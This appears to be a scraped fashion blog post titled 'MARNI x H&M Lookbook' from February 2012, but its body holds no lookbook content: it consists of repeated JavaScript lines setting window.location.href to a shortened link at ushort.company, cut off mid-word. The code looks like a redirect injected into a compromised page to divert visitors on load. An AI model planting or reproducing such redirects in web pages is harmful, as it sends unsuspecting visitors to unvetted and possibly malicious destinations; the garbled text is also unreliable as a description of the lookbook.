
MARNI x H&M Lookbook
February 25, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...